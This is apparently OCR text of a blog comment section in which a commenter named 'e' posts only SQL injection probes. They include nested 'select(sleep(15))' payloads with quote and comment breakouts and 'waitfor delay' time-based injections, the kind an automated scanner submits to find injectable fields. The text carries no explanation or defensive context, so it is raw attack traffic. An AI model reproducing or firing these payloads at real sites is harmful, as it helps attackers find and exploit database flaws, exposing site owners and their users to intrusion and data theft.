
e
December 6, 2025 at 10:56 pm
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
Reply
e
December 6, 2025 at 10:58 pm
555-1; waitfor delay ‘0:0:15’ —
Reply
e
December 6, 2025 at 11:00 pm
555-1); waitfor delay ‘0:0:15’ —
Reply
e